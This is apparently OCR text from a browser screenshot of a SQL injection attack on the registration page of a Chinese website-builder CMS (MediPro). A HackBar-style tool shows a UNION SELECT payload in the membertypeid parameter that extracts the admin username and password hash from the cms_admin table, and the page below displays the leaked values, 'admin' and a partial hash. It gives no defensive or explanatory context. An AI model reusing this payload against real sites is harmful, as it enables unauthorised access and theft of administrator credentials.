 MediPro系列建站软件官方网站_会员注册 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
MediPro系列建站软件官方网站_会员注册 +
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://mp.eb2000.cn/regform.php
?membertypeid=10 WHERE 1=2
UNION SELECT 1,`password`,b.`formcolname`,1,0,0,`user`,1,0 from cms_admin t LEFT JOIN cms_member_regform_10 b ON t.id=b.id LIMIT 0,1 --
Enable Post data Enable Referrer
np.eb2000.cn/regform.php?membertypeid=10 WHERE 1=2 UNION SELECT 1,`password`,b.`formcolname`,1,0,0,`user`,1,0 from cms_admin t LEFT JOIN cms_member_regform_10 b ON t.id=b.id LIM 百度 <Ctrl+K>
MEDIPRO
系列网站管理软件
HOME PRODUCTS DEMO PLUS DOWNLOAD ORDER AGENT HELP TEMPLATE
首页 产品介绍 产品演示 功能插件 软件下载 产品订购 代理合作 知识中心 模版展示
REGISTER
您现在的位置:MediPro系列建站软件官方网站 > 会员注册
基本资料
:
:
da28a799d3c4 a77d73e603:
* admin
:
联系信息
:
:
: 先生 女士
: 身份证
:
: 1960 年 1 月 1 日
:
请选择